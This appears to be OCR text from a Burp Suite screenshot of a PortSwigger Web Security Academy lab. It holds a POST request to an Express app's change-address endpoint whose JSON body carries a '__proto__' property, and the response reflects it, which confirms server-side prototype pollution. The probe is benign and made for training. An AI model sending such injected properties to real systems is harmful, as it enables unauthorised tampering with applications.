 Send
Cancel
<
>
Target: https://0af2007c041b83238003267400d70043.web-security-acade
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host:
0af2007c041b83238003267400d70043.web-security-academy.net
3 Cookie: session=PU01zVtnWxJoarSIcL2ad11bNnXc1aXm
4 Content-Length: 209
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0af2007c041b83238003267400d70043.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af2007c041b83238003267400d70043.web-security-academy
.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
18
19 {
20 "__proto__":{
21 "foo":"bar"
22 },
23 "address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way 1",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"PU01zVtnWxJoarSIcL2ad11bNnXc1aXm"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d3-5GnDWMaI66bKcn+2Qa5tm/O6gAE"
6 Date: Sun, 04 Jun 2023 13:21:12 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 211
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way 1",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}